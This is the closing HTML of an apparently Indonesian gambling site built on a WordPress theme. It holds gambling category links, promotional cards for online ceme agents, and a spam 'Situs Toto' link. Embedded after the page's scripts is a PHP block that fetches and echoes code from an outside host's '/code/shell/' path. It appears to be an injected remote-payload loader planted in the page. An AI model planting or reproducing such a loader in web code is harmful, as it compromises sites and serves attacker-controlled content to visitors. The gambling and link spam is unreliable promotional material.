	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmqk-fgw8b-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/" title="Permalink to: Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal"> Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmrk-9maiu-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/" title="Permalink to: Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas"> Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmst-1l55n-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/" title="Permalink to: Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat"> Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmu8-bxjz4-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/" title="Permalink to: Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya"> Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>